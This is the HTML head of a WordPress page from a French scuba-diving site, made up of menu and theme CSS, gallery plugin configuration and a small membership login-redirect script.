             .ubermenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-53649 > .ubermenu-target:hover { background:#ffffff; }
/* 47330 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-47330 { width:100%; min-width:100%; }
/* 47625 */  .ubermenu .ubermenu-item.ubermenu-item-47625 > .ubermenu-target { color:#d41216; }
/* 47628 */  .ubermenu .ubermenu-item.ubermenu-item-47628 > .ubermenu-target { color:#d41216; }
/* 47629 */  .ubermenu .ubermenu-item.ubermenu-item-47629 > .ubermenu-target { color:#d41216; }
/* 48674 */  .ubermenu .ubermenu-item.ubermenu-item-48674 > .ubermenu-target { color:#d41216; }
/* 50615 */  .ubermenu .ubermenu-item.ubermenu-item-50615 > .ubermenu-target { color:#d41216; }
/* 50933 */  .ubermenu .ubermenu-item.ubermenu-item-50933 > .ubermenu-target { color:#d41216; }
/* 47615 */  .ubermenu .ubermenu-item.ubermenu-item-47615 > .ubermenu-target { color:#d41216; }
/* 47704 */  .ubermenu .ubermenu-item.ubermenu-item-47704 > .ubermenu-target { color:#d41216; }
/* 47717 */  .ubermenu .ubermenu-item.ubermenu-item-47717 > .ubermenu-target { color:#d41216; }
/* 47709 */  .ubermenu .ubermenu-item.ubermenu-item-47709 > .ubermenu-target { color:#d41216; }
/* 47719 */  .ubermenu .ubermenu-item.ubermenu-item-47719 > .ubermenu-target { color:#d41216; }
/* 47624 */  .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47624:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47624.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 48083 */  .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-48083:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-48083.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 47718 */  .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47718:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47718.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47714 */  .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47714:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47714.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 47708 */  .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target { background:#000000; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-47708:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-47708.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#ffffff; }
/* 54110 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-54110 .ubermenu-target > .ubermenu-target-description { color:#383a39; }
/* 47793 */  .ubermenu .ubermenu-item.ubermenu-item-47793 > .ubermenu-target { color:#1e73be; }
/* 48101 */  .ubermenu .ubermenu-item.ubermenu-item-48101 > .ubermenu-target { color:#ffffff; }
/* 63523 */  .ubermenu .ubermenu-item-63523 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:25px; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_x":"X","pswp_share_pin":"L\u2019\u00e9pingler","pswp_download":"T\u00e9l\u00e9charger","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		
<!-- WP eMember plugin v10.9.2 - http://www.tipsandtricks-hq.com/wordpress-emember-easy-to-use-wordpress-membership-plugin-1706 -->
<script type="text/javascript">
    /* <![CDATA[ */
    jQuery(document).ready(function($) {
        function get_redirect_url($redirects) {
            var $after_login_page = 'https://www.plongee-plaisir.com/fr/connexion/';
            if ($redirects.own)
                return $redirects.own;
            if ($redirects.level)
                return $redirects.level;
            if ($after_login_page)
                return $after_login_page;
            return '';
        }
    });
    /* ]]> */
</script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.plongee-plaisir.com/fr/xmlrpc.php" />
<style type="text/css">.site-title a { background: var(--wpr-bg-5f4a2980-8470-436f-959a-9f962e6e8778) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://www.plongee-plaisir.com/fr/declaration-daccident-grave/?amp"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:open-sans-condensed;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.plongee-plaisir.com/fr/wp-content/uploads/useanyfont/7604Open-Sans-Condensed.woff2') format('woff2');}
</style>
                    <style type="text/css" media="all" id="tb-style-frontend"></style>
                    <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-24175">.uagb-block-7b748785 .uagb-marketing-btn__prefix{font-size: 14px;line-height: 2em;margin-top: 0px;}.uagb-block-7b748785.uagb-marketing-btn__icon-after .uagb-marketing-btn__link svg{margin-left: 10px;}.uagb-block-7b748785.uagb-marketing-btn__icon-before .uagb-marketing-btn__link svg{margin-right: 10px;}.uagb-block-7b748785.uagb-marketing-btn__icon-after .uagb-marketing-btn__icon-wrap svg{margin-left: 10px;}.uagb-block-7b748785.uagb-marketing-btn__icon-before .uagb-marketing-btn__icon-wrap svg{margin-right: 10px;}.uagb-block-7b748785 .uagb-marketing-btn__title-wrap{align-items: center;}.uagb-block-7b748785 .uagb-marketing-btn__title-wrap .uagb-marketing-btn__icon-wrap svg{vertical-align: sub;}.uagb-block-7b748785 svg{width: 20px;height: 20px;}.uagb-block-7b748785 .uagb-marketing-btn__link.wp-block-button__link{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-style: solid;}.uagb-block-7b748785 .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-style: solid;}.uagb-block-7b748785 .uagb-marketing-btn__title{font-size: 20px;}@media only screen and (max-width: 976px) {.uagb-block-7b748785 .uagb-marketing-btn__prefix{font-size: 14px;}.uagb-block-7b748785 .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;}.uagb-block-7b748785 .uagb-marketing-btn__title{font-size: 20px;}}@media only screen and (max-width: 767px) {.uagb-block-7b748785 .uagb-marketing-btn__prefix{font-size: 14px;}.uagb-block-7b748785 .uagb-marketing-btn__wrap .uagb-marketing-btn__link{padding-left: 20px;padding-right: 20px;padding-top: 8px;padding-bottom: 8px;}.uagb-block-7b748785 .uagb-marketing-btn__title{font-size: 20px;}}</style><link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
<meta name="msapplication-TileImage" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
		<style type="text/css" id="wp-custom-css">
			/* ## UBERMENU3
---------------------------------- */
.ubermenu-target-title:hover {
    text-decoration: underline;
}
/* ## Pas d'affichage de l'auteur ni de la date dans les articles
---------------------------------- */.entry-meta { display: none; }



/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 100%;
	
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin-top: 38px;
	position: relative;
	z-index: 99;
	
}

.featured-widget-area + .site-inner,
.landing-page .site-inner {
	margin-top: 0px;
}
/* # Site Header
---------------------------------------------------------------------------------------------------- border-bottom: 5px solid lightgray; */

.site-header {
	background-color: #fff;
	color: #000;
	min-height: 90px;
	position: fixed;
	width: 100%;
	z-index: 498;
	
}
.header-image .title-area {
	padding: 5px 5px 20px 20px;
	width: 320px;
}
/* ## Shrink
--------------------------------------------- */

.shrink {
	min-height: 0px;
}

.shrink .title-area {
	padding: 0px 0;
}

.shrink .genesis-nav-menu li a {
	padding-bottom: 0px;
	padding-top: 0px;
}

.header-image .shrink .title-area {
	padding: 5px 5px 20px 20px;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin: 0;
}
a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition:    all .3s ease-in-out;
	-ms-transition:     all .3s ease-in-out;
	-o-transition:      all .3s ease-in-out;
	transition:         all .3s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #0085da;
	text-decoration: none;
}

a:hover {
	color: #000;
	text-decoration: underline;
}

p {
	margin: 0 0 6px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 500;
}

cite,
em,
i {
	font-style: italic;
	font-weight: 100;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	color: #e1e9ee;
	content: "\201C";
	display: block;
	font-size: 60px;
	font-weight: 400;
	height: 0;
	left: -30px;
	position: relative;
	top: -16px;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #000;
	clear: both;
	margin: 40px 0;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 500;
	line-height: 1.2;
	margin: 20px 0 10px;
	color: #363c3e;
}

h1 {
	font-size: 40px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* ### Content */

.content {
	float: right;
	width: 980px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.archive.genesis-author-pro .content,
.archive.genesis-pro-portfolio .content {
	padding: 80px 80px 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	font-weight: 300;
	line-height: 1;
	width: 100%;
	text-align: right;
	
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: center;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	padding: 52px 20px;
	text-transform:none;
	
}


/* ## Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	display: block;
	max-width: 100%; /* 1280px */
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 498;
}

.nav-secondary .wrap {
	background-color: #fff;
}

.nav-secondary + .content-sidebar-wrap {
	margin-top: 0px;
}

.nav-secondary.shrink + .content-sidebar-wrap {
	margin-top: 70px;
}

.nav-secondary .genesis-nav-menu a {
	color: #000;
	padding: 30px 10px;
}

.nav-secondary .genesis-nav-menu .sub-menu a {
	color: #e1e9ee;
	padding: 20px 40px;
}

.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu .current-menu-item > a,
.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #000;
}

.nav-secondary .genesis-nav-menu .highlight > a {
	background-color: #0085da;
	color: #fff;
}

.nav-secondary .genesis-nav-menu li.highlight > a:hover {
	background-color: #f5f5f5;
	color: #000;
}

.nav-secondary.fixed {
	position: fixed;
	top: 70px;
}

.admin-bar .nav-secondary.fixed {
	top: 102px;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar { 
	font-size: 16px;
	margin-top:90px;
	padding-top: 0px;
	background-color: #f3f7f8;	
	margin-bottom: 1px;
	border-left: 0.5px dotted grey;
	border-top: 0.5px dotted grey;
}

.sidebar li {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0px;
}

.sidebar .widget {
	background-color: #f3f7f8;	
	padding: 10px 57px 0px 58px;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

/* # Font-page 5
---------------------------------------------------------------------------------------------------- */
.front-page-5 {
	background-color: #1e73be;
}

/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets .wrap {
	background-color: #1e73be;
	clear: both;
	padding: 10px 40px 10px 40px;
}

.footer-widgets {
	color: #ccc;
}

.footer-widgets .widget-title,
.footer-widgets .wrap a {
	color: #fff;
}

.footer-widgets input {
	border: 1px solid #fff;
}

.footer-widgets a:hover {
	color: #0085da;
}

.footer-widgets-1 {
	width: 100%;
}

.footer-widgets-1 {
	margin-right: 10px;
}

.footer-widgets-1 {
	float: left;
}



/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	color: #ccc;
	font-size: 16px;
	line-height: 1;
}

.site-footer .wrap {
	background-color: #fff;
	padding: 10px;
	text-align:center;
	font-weight:300;
	color: #000000;
}

.site-footer .wrap a {
	color: #fff;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1320px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content {
		width: 840px;
	}

	.footer-widgets-1{
		width: 100%;
	}

	.footer-widgets-1 {
		margin-right: 10px;
	}

}

@media only screen and (max-width: 1200px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 960px;
	}
	
	.content {
		width: 660px;
	}
	
	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content {
		padding: 60px 60px 20px;
	}
	
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 60px 60px 0;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 60px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 60px 32px;
	}
	
	.after-entry,
	.entry-comments {
		padding: 0 60px 60px;
	}
	
	.widget-full .featured-content .entry-content {
		padding: 0 60px;
	}
	
	.author-box,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 60px;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -60px -60px 60px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -60px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}
	
	.footer-widgets-1 {
		margin-right: 10px;
	}
	
}

@media only screen and (max-width: 980px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.nav-primary,
	.sidebar-primary,
	.site-header .title-area {
		width: 100%;
	}
	
	.nav-secondary + .content-sidebar-wrap,
	.site-inner,
	.featured-widget-area,
	.nav-secondary.shrink + .content-sidebar-wrap {
		margin-top: 0;
	}

	.site-header {
		background: none;
		min-height: 0;
	}
	
	.site-header > .wrap {
		background-color: #181c1e;
	}
	
	.title-area {
		padding: 17px 0;
	}
	
	.header-image .title-area {
		padding: 0;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}
	
	.wrap .genesis-nav-menu li a {
		padding-bottom: 27px;
		padding-top: 27px;
	}
	
	.admin-bar .nav-secondary.fixed {
		top: 0;
	}
	
	.front-page-featured,
	.nav-secondary,
	.nav-secondary.fixed,
	.site-header,
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		position: relative;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 40px;
	}

	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content,
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 40px 40px 0;
	}
	
	.after-entry,
	.entry-comments,
	.widget-full .featured-content .entry-content {
		padding: 0 40px 40px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 40px 12px;
	}
	
	.author-box {
		margin-bottom: 40px;
	}
	
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		background-color: #fff;
		display: block;
		float: none;
		margin: 0 auto;
		max-width: 100%;
		text-align: center;
		width: 100%;
	}
	
	.widget-full .featuredbook .author-pro-featured-image,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 0;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -40px -40px 40px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -40px;
	}
	
	.footer-widgets-1 {
		width: 660px;
	}
	
}

@media only screen and (max-width: 800px) {

	body {
		font-size: 16px;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.featured-widget-area .wrap {
		padding: 0;
	}
	
	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.archive.genesis-author-pro .content
	.archive.genesis-pro-portfolio .content,
	.entry,
	.five-sixths,
	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin-left: 0;
		width: 100%;
	}
	
	.nav-primary .wrap {
		padding: 0;
	}

	.genesis-nav-menu.responsive-menu {
		display: none;
		float: none;
		padding-bottom: 20px;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.menu.genesis-nav-menu.responsive-menu li.current-menu-item > a,
	.menu.genesis-nav-menu.responsive-menu li a,
	.menu.genesis-nav-menu.responsive-menu li a:hover,
	.menu.genesis-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,
	.nav-secondary .menu.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		display: block;
		padding: 10px 0;
		text-transform: none;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu li a,
	.nav-secondary .genesis-nav-menu.responsive-menu li a:hover,
	.nav-secondary .genesis-nav-menu.responsive-menu .sub-menu a {
		color: #000;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 20px/1 "dashicons";
		height: 20px;
		padding: 7px 20px;
		right: 0;
		text-align: right;
		z-index: 499;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background: none;
		left: auto;
		opacity: 1;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0 auto;
		padding: 0 0 0 20px;
	}
	
	.genesis-nav-menu .highlight {
		float: none;
	}
	
	.nav-secondary .genesis-nav-menu li.highlight > a,
	.nav-secondary .genesis-nav-menu li.highlight > a:hover {
		background: none;
		color: #000;
	}
	
	.flexible-widgets {
		padding: 40px;
	}
	
	.widget-full .featured-content .entry-title {
		font-size: 36px;
	}
	
	.footer-widgets .wrap {
		padding: 40px 40px 0;
	}
	
	.footer-widgets .widget:last-child {
		margin-bottom: 40px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}

}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768321037' type='text/css' media='all' />
